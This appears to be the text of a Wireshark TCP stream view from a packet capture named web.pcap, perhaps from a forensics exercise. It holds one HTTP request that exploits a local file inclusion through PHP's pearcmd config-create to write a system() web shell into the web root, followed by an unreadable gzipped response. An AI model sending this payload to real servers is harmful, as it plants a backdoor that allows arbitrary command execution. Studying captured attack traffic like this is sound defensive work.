 Wireshark · 追踪 TCP 流 (tcp.stream eq 33) · web.pcap
GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/
var/www/html/wh1t3g0d.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5666.197 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=46rg87dhgk2o8qah9dc7a39i04
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
HTTP/1.1 200 OK
Date: Wed, 23 Aug 2023 15:40:33 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/7.0.30-0ubuntu0.16.04.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
36
..........r..s.t.
r....S.p.p..s.Q.pu.......s
.........
a
.%.p......
34
r,-..M.,N./K-R.K-Wp.H..K.)V..D.t<\..l..K..SK........
25
rIMK,.)..W@.)...d.tAjb.^AF.^^j ......
2b
.. P.(...T.N-.....R.Z..U!... ..,
..k......
25
.......vq
.ruv.qu..*.M,.I-..*@. .....
20
Bw.ofQQ~....E.i.EE.)... .N......
1 客户端 分组, 32 服务器 分组, 1 turn(s).
整个对话 (3919 bytes) 显示和保存数据为 ASCII 流 33
查找: 查找下一个